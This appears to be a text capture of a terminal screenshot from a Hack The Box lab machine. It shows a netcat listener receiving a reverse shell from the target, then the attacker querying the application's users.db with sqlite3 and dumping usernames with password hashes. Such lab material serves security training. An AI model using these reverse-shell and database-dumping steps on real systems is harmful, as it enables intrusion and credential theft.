 Apps Places Aug 19 5:23 PM 100%
raihan@kali: ~/Documents/HTB_machines/m_code2
raihan@kali: ~/Downloads × raihan@kali: ~/Documents/HTB_machines/m_code2 ×
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_code2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.46] from (UNKNOWN) [10.10.11.82] 41532
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
app@codetwo:~/app$ cd instance
cd instancels
app@codetwo:~/app/instance$ ls
users.db
app@codetwo:~/app/instance$ sqlite3 users.db
sqlite3 users.db
SELECT * FROM user
;
1|marco|649c9d65a206a75f5abe509fe128bce5
2|app|a97588c0e2fa3a024876339e27aeb42e
3|admin|21232f297a57a5a743894a0e4a801fc3
4|id|b80bb7740288fda1f201890375a60c8f
5|amanda|25f9e794323b453885f5181f1b624d0b